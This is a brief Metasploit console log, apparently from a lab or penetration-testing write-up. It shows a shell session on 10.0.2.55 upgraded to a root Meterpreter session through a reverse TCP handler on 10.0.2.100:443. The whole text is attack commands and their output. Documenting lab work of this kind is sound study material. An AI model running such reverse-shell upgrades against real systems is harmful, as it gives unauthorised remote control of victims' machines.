 msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.0.2.100:443
[*] Sending stage (1017704 bytes) to 10.0.2.55
[*] Meterpreter session 2 opened (10.0.2.100:443 → 10.0.2.55:54154) at 2024-02-06 20:00:36 +0100
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id  Name  Type                   Information       Connection
--  ----  ----                   -----------       ----------
1         shell sparc/bsd                          10.0.2.100:443 → 10.0.2.55:54152 (10.0.2.55)
2         meterpreter x86/linux  root @ 10.0.2.55  10.0.2.100:443 → 10.0.2.55:54154 (10.0.2.55)
msf6 post(multi/manage/shell_to_meterpreter) > sessions -i 2
[*] Starting interaction with 2...
meterpreter >